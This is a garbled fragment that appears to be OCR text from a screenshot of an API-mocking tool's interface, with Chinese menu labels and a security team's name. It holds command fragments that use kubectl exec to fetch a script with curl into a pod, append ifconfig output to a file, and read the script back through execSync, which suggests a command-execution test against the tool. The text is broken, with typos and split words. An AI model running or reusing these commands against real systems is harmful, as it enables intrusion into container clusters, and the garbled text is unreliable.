 无痕模式（已打开 2 个窗口）
请求配置 token配置 全局mock脚本 生成 ts services Swagger自动同步
("./kubectl - exec test -- curl sh -o /mnt/tmp/123.sh"
token配置 全局mock脚本 生成 ts services Swagger自动同步
ifconig >> /tmp/sectest.result
s
ecSync("./kubectl -n exec test -- cat /mnt/tmp/123.sh").toString()
雁行安全团队